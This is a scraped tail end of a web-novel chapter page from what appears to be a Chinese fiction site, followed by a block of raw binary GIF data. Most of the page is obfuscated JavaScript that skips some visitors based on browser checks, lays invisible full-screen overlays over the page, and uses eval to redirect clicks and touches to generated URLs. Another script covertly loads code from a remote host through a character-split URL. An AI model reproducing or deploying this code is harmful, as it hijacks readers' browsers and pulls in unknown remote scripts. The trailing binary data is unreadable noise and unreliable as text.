aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>

<script>
    reader_ini();
    lastread.set('/index/66116/','/66/66116/3584563.html','让她绽放（兄妹）','梦想','小P','http://cyberbees.org/static/3in1_bqg/nocover.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '66116'
                    ,chapterid : '3584563'
                    ,articlename : '让她绽放（兄妹）'
                    ,chaptername : '梦想'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://cyberbees.org">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://botjff.icu/5021571325130.jpg?3015119899178661110615717332232431205363364021769286222692
body_size: 542329
content:
GIF89a�� � �kI�����iI3M�����2 ��s{R2��iI6,B
sH(;+!�oIڵ�����rLR'��z��p�Z;�ZD彎��sSB3�rX����pJ`3��������]�iT����vYʢ��zZ�����|�lVǜ���{�gF�Q1yK2��k�eSkC'��t����yexN,������߽�ծ�}a=oWG��t�Ŏ��]��v��hΥyj:#veRk@��z��y�Ǖ�����}q`r���ǔy\OB����k�r]̦��×ò��sM��r��z�YK�K2���L?��t��r��j��n����{d<0�o[Ʒ��G,hQ<�Ș�ǟ��{]��z��p_��|�����{���ϱ����Ѩ���t����dE�{d�X8�a: 
+���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)" xmpMM:InstanceID="xmp.iid:7B35EA52494411ECBB7FE92DCC1DC952" xmpMM:DocumentID="xmp.did:7B35EA53494411ECBB7FE92DCC1DC952"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:7B35EA50494411ECBB7FE92DCC1DC952" stRef:documentID="xmp.did:7B35EA51494411ECBB7FE92DCC1DC952"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  ,    ��  �������������cSS��c������2S�2c����"�'GG'OB
~|~
:33!3	w�	�.��k�;�ƾD�;Y**���E��*;�*6V���[D	�P/e��~�~������ 
H�O
�4��J�'�<<���^.blu���\����ɓ(��ز�"K|,����7hr��H�@���Q�f�*=ʴiP�lJ\!d�>W��ٺG��Z�nKv잳\Ϫ�v-[�e�サJW]�`��qە���2� #H�a9�8�i��c-`a��-2�C	v�NÚ��4a�\�mg�-X���z�ޮo��eD����]���sL�6m�I�(�Lm�*F��d�98@ǋ���1�^��b|�-�v��︖���tA�8EP�ՠaVؐ�5T �hp^-�@�̒OA ��O��hb�"�c `M$��}�D��EF,mq�/��QI�t�J/���E1�Q��>��I:��S
L5PD5�TS\� OL �,�сUX�EV�j��Yj��on�pk~e�����]��&Z[}e�l�@�J`Z���Xb�M�����Yg��ڥ��vZjw-�Zo�i�m!�fAA�q�pi�Eh�X!�ܮ��J�%�)��%�d"]t�nr������`C���@yBXOz�������m~�%@Ĺ�E5��0�5�v5�î5�[�6����0@r����|������0@f���O|��D�=TQF7���J>6)��Ei$�M��$IP�*(D�<Yye�I�aF�G=T`ƙzꕧWF��Zm�I'�i��g��)��i
�)���j��^��qU�i"*�a�Af��E�Xh-pfA�!�E4$�����eWo�&m�e��iފ�U�����L,&�R�\t�<"�� �,*ܝ���̠â�^;@y/� �/`$�^���^��a��@�Ed�_:���2�5d���BH.�¿�Ćz��� 9,��D�d�"�_��q��qG>�Dd� m���h���1�b�$���I%��8�T	6�RQ��3�y	L`�#��e%+eɋ��"5��-t����b�4X�
0M���c��t�4�m �
i0E�  ,@��*����iLiP�7�Ȋ7��lc-��.ZAˬ�#�u rhL� ����9�@�t4�9�x H �v���#�bP(�8�� /�@4�@�5�g!� ��c�;<�\�hǀ$��a����D��`�:�
�`��з��� ( 0ʇ������a�Pߋb��`F_�XF0����G AI�R����"< LP2�	��eJS���@�	g|�5�A � c^��&�|�ir��	͢±�i��� E���pTv9����,�T�XP�шx`b�07<x�S�yT�B�ZY�5�� ��R٨*`��^��O��@�8}\��(,KLn����(�($h������Q�I@�
�P@�۵�/���r���\wxݹ�W���u���e�ipC۠(TX.h	�|�6ܑ�c M���j�K^2��CQb���HBpQ��'�(�{�v�fB�7��H���`�;5��jOR�7,0fdCh�,ٖ);cJQ�2N6�A�T��@�y�S���'���:�3��D+�(�*�9M�d(�$�J`���mE@g����V��I�La���ͤ�bMX��w��M�L�K�d�W0D 
@���*s<����,d	��D-���
�rQOm��G\�A��tЂ�tիb��\ �aY(����o?h��.k,�̳AꚂ�^�Ę�<�S�2d �+�aSt��*V �M��'�'8�
fv���Y�x��gGv�j��I<�j�P�7��k���� &1Ͷ'�Y:y+&&�vL�C� *���V�	����N�l�2�D� O ���%M-�h�=�/f3�dB���23��h{�`�]w�S2)?�Aؤ!Vi� l���_Y��Pa�S]��+����(�	�+���w �Mw��<����S�X�����0:a������ȰZ�`��,����ڊGWQ ְ�"�<.B�����RC��F��U��U�
Z��p�([�:H����C�[6�?�l��EUȹ�W�>������3��?�D�%��i�t&��"J�@���c4(�t��	-�*Uɜ���n��3&0��c� *@y��,Yi�s��i��ii6#A���#���[#��a#�Q@P� ����C�g6�^;�����h�ͷ�_񤭑�\c+�-a�`�� ��v"@��7��ν�m�9�tX���9QG��X���G��Xvk	���WO�����[<�u�H�w�0�� �լ���($�Q��)@r+k��%�R@��}B�/�g�=�X��K�@s`�11����s;"t�#g$�?8a:r$yFu�$[�!�WGt�A��u�EhVBv�f�@�A��N�d@\&e\[w�tO��4��\��Os!]�!)x�Q��DGTD���y�7]�j��@\�6-��ey���yyP�&kCC�qRt�l�&z��lhqz=t��5��m�& ڦm��`�{��m�(�Xǒn��{�7|�b"�GD�G�G=w�/9� �:`��pbp�G(^t)Ap�a�:-`~��B����~�V�ܠq�`9�JT�����r!��we��01�0�a&"�/b�f��>�S5�ȁGg(H?�aZG�x�tIW*x J�t��A��A�%�u%`73;Y `,P�UO5O�Tz�U'qr+d�7P��6FD7K�^xG�&_�D�7pC�a8^O� E�k+�k�����y�Xxz�+�Px�_�yaF�8��z�'�����m��m��{��H��	�X���9�g|�N :��;.�!p�B~���Z�p(��*fp������)�p/ @4Fc�#q;&�d�0J� F�dh�dK�d
R"e�	HI�T���0���K�C>
8sa6��"x�5-��,1t�Hg1��g11�2O����t�9��635v�A��hcT@���lD�4����4M���AF�y�|�^h��L�-J�QI��F���VD)xek�E�Qyv� ��9��������X�*
C��l�7LYS��A��`m�fm�7{\ٕ\�%9��	b)GAu��pG�׉����'�; ���/` 7�r(Њ�1(p� d E�)��W�g��~�	�G�V�Rq��J��q5��WWu�c�/��P�0�!�H�"���e3�X��8YU #�%? ��Z'�t4o�g(�H�At!�[��e]��Th18[�ڜ�fwvhW�
  ��X�7�V��uip�O�8Ylє��o�	g����57E�h�QU7w�x�b�'D�AU�,@y:��k�Dq���8���J4�ad��R����l��7}rSȁ{�V��(��8��{ nY�����6�cTf9�,2�Gx�a���1 p�����裯�w{�S|	0��A�W��xp����� V����h5�����N�d��J7 �Y���T��#�����"xjf!�1.!t�:�$$keZ> gy�Lp$op?B[��
���A0�u�F[i�	��
�Zj�lGi�՝��$d��:�N�+�'�w��륫��چ�w����k�������F�A��  �k�jC���_Z@�ZH���R�BV����+�']9�+�vm��z#:P�f_I�����Znf�9e�����!o"�{�T	����۰���(Iy)#Њ�IwS��x�+���r]ŋ��*P ��� <�� 
��m�o��pI ,g٘0@"]v"<"������f}�J�Q+$$�#N�
1@aZEBu�?�?�L�b[%3��5C�a�@5���$&<����� 4�Q�w{�r�O̅v�\��z�� d@�scy�'��;����v`�^l�]����x�x��X`����ړ����B����RA���c'�����������z j� :n�P��j��z���ȉP|�K|�z��2 oVT�r
�@:.��|���WIA��c;;�H�7���,�!*7�B��.�cE��J/�h@�gN K9F�� 3�qX�`0���A��\�^vs�4�-�2f�s��#�wV�p�tK@oA�(J ��/�vf�Nc;Nd��f˜=�un[A,�X@_qg�G|ONsBM��Ey�7��VL����J�j���m�k�ʽ���CDS��i�(�ʫ�)_{�]�a-�pk�v����i3�4�j�Bp�G���m�[��z�Z�	������Z|�h��Z������|
�;���D�x�z�-v@�wЊ�xʪL~��b���\~�����~ϰ�JK���� � ���3�̹p��=>��	�X&��C�X�>:��I���#N�#EgtC�$y���
0!:ku$�1� �[0��z�b[�]gh4�@4̜h7��:A���K\x�-�H5�ɷ��\,�PH��eylL�A A�-�୹mƨ˽,��6��Ql� �iX��'*X#kl#�,�ko �\��D8+mRS�V Im��z�׻���;�����zՒ��\G��Ք�v��WTj�I��/��l��y��-pm�q�����E� I �����-�L���;�r��J*�d������A�א~駳B 0�Rٗ��\"a�٨�XSf9WYL��O{��g1A�Ao�0��^@�=ϸ����]��c�u�9�g'�l{v�ՐM�>�d0ig�&i�y4w��}�*t�7��^�k�=ߦ�y�>�=�řW�Q�A�]X<�<9�2� Eka)S�Rt�^�Q{�lJYSB�gSM��Ǳ`P�@�|�P]��+��[����Z}�!�uļ���9���C=p��l��mmyY�qy����-���/ƣ��� �-\���B�����)п��K�' �k�:�rL�!]��!��b����sO0��g�m�mn@aZ|��> :��<w@k�#^��? �-�j~�ە�ۗ�A�}�1��c�����9\t^�}�"�HH�xǄy�'�Q��^��ѨN#P�e/�m����]L�u�)4`�D�1y�ƫn��e�xO�}6!��z��W���s�ƣ�_�2+HS*0��B��:�O}�׶���������ŧ�>�f������,;:1�T���.�=*I�� ��a;�>�!��n�_�~�L�ri
�O���N�/ra� N���W~=Y^[�!�s����tڀ^֚ffY.���(�*ю�9M.�(�Ί
>�''>��^	 �� ` kklLl�]t]JJ��������� %�%#  v,XCC|��|����z�z��{z�{����������ü�A-Xx�v��#bTT#�T��vyv��x-�4-4��@ +�����b�<vQ3p2X�\���B��,hiA&L��'%��g�[/�ȁG�(^��ɳ'� &�4Q��� >}8�T�R�M��!�ժS�z�z�kժV=@+�"6�ur�-��.\����E!솰���wԨ�@��;�����
"�H����w"k�qݺg�!R$�*N�Ha�F��W�~�z����Pf̝Q�L�40�����ȓ+_μ���}���C����4"$ɓ$�T9���/[|��⃋{��ݿ���~�����PȐ�#�����4�
$ �1	�d�)]D��'J<���t����Pу;��Qd�L���"1-	CL0�0ӌ���(�//Y�d��,��;�S�9�$��<+��dx���>�TY%���B����8$4t�b.H0 -h�&,X¢���I�9M//��� +�CP$��TQ�%�N@1��NO5�I���W�v����B�Yg�����\.@�Y^!�e�/�;�0a�%�Ycvp�W�Q�X���e3,ƪhD��Ej����k��`�~@�
Ald���C'��Yg]t궋��^��4�x�&Q��� ����'���W{���[�2�!G,��oݑ@	T���#�8
bB��jb���x� �$,$�S)���4.>SL3�$c����(�5A��T�8 t�N:�p�lNB����y܃%QyeHE]�;(p �<v�`C�q�d XpT�Z`Ab0�� �y��g�t�B+,>�\�A�O��(��:������)��Zu�VUy*�����DZ����a�/� �}Y��_wP�F��R��a�e�^`��+d#L��a�%@��ֻ@f�j0Zi������V�j�U�o/����w\��[����+����Qw���b� .�`+���3��=����/b>`��V�D�@J��@!�L�b��.������G,�� �U����\�"h �ˈF�l���]#0�Ӏ!ijT�������I9h��|���_�4RA[R[=��E�E�h@�����w$�`C�����h	5`"�!��&8��Bg�FN�)(@�B�J%t�˥6U:�tju�C���p ��� �2�` :h���4��(B�P��hl{wPc� �h z����pE�4��cVi�`���5��L�R��ب� �4 δ��	�p�C?�E�:���t�ǜ��A;��N� ~I0?�x�����'>���O�/��3Ā2؃;�cQTE!���ld���
?��J<��ǘd��!��%
x���C@qF2"Ѣ�����X"8�!�C�X:��4�I\�>���;���BH:,zF��Exq�X 	��tS� � �0 .E��HDj NMa��І�.��:���B��4�s=�`39�ѕntca�> �#l`	_ %�0�@
9Ȁ ���D&� �@<]��x�D�fB��,��D��pU�5�rE M��="��5٬A7�;��0�⼃n�Ҿ&�~rdg<���mw9�{�w��?|�<O������@��1X6�D�_��C�0�� z�����1z�CJP%,Q�78��b��(��GK\pX2S`�0�)����ͧAC��
@��Pj�ť�l�V�7�V����ف�t�1mi܌�|����|�_	dॸ0�\qQ�\T�h0 �^�Jf������N�ғ�% jމb�ɱ8v��(=`$P�p U �۵�\8̓.���ЪV��&}��2��K_��� �E�a�[Ze�*8�i���	��5�|Ml^���6�Y�4��s�K8��.��+�y��ɡ���ӝ����XB��%�ǠM�氇�a�a����������9BH��-hC�(~���!��N�����;��6�b��xhE|���4p���O4��8�t(�!Q������8y�y]���ȼCMz`�FA9;�Q4�<�����Fr���F�̒3�`�\�� ��<AlT�IȂeSY	�'��:��-N )'ЖpV.:� ��e-'���B�T �H���	��z�߁�1���)��o�N��N��,Ԡֳ�@��(�5�>�\ا �Ñ�v�#�bC'������g�7�=OD�˅��=h ����g(D!��q�S�� �;>��F8��O�5WT����w���� �1Jl�"��l��>�D�S��R<����F6�!�����,�^EmI���{�)�@S�.r4Z��h�u�#~"=�t}ef0tNaI�gqV�ЁH؁P�(zV��W�I�#5�:fa��G�C,�� �u